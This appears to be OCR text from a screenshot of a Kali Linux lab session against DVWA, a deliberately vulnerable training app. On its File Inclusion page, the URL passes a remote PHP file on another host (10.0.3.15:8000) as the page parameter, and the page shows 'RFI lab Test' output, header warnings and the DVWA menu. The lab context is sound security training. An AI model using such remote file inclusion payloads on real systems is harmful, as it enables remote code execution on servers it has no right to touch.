 1 2 3 4 6:34
/home/himamrutha File Inclusio
http://localhost:4280/vulnerabilities/fi/?page=http://10.0.3.15:8000/rfi-test.php 150%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
RFI lab Test
Warning: Cannot modify header information - headers already sent by (output started at http://10.0.3.15:8000/rfi-test.php:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 385
Warning: Cannot modify header information - headers already sent by (output started at http://10.0.3.15:8000/rfi-test.php:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 386
Warning: Cannot modify header information - headers already sent by (output started at http://10.0.3.15:8000/rfi-test.php:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 387
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)